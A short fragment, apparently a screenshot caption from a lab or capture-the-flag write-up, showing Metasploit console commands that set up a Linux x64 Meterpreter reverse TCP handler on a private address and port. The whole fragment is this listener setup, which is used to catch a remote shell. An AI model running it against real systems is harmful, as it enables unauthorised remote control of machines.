 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.20.64:4442